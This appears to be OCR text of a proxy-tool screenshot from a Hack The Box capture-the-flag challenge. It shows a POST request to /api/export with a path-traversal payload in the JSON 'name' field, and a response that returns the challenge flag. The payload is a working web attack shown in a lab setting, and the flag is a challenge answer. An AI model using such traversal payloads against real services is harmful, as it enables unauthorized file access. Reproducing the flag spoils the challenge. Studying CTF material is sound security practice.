 Request
Pretty Raw Hex
\n
1 POST /api/export HTTP/1.1
2 Host: 104.248.169.232:30951
3 Content-Length: 36
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://104.248.169.232:30951
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: session=
jTSMY_HIyuNXZK07t-AQB7Cd2pw
11 Connection: close
12
13 {
"name":"../signal_sleuth_firmware"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sun, 19 Mar 2023 19:39:07 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}